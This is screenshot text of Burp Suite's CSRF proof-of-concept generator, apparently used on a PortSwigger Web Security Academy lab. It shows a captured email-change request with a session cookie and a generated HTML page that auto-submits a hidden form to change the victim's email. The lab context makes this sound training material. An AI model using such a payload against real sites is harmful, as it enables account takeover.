 CSRF PoC generator
Request to: https://0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net
Options
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net
3 Cookie: session=RtWc13zi9IBMhszxbS0DeMf1VEYJeK6H
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Search
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ad2009d03a4ae248b1723ec0010006f.web-security-academy.net/my-account/change-email" method="GET">
5 <input type="hidden" name="email" value="hi&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value=" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close